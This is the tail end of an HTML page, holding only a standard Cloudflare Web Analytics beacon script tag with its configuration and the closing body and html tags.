	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5606e50a194940a5a6366a91a9cb177a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
